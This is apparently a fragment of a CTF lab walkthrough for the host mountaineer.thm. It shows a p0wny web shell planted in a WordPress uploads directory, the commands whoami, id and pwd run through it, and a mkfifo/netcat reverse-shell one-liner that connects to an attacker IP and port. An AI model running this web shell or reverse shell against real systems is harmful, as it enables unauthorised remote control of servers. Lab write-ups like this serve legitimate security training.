 mountaineer.thm/wordpress//wp-content/uploads/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:â¦/wp-content/uploads# whoami
www-data
p0wny@shell:â¦/wp-content/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:â¦/wp-content/uploads# pwd
/var/www/html/wordpress/wp-content/uploads
p0wny@shell:â¦/wp-content/uploads# mkfifo /tmp/glzqy; nc 10.2.37.37 12244 0</tmp/glzqy | /bin/sh
>/tmp/glzqy 2>&1; rm /tmp/glzqy
p0wny@shell:â¦/wp-content/uploads#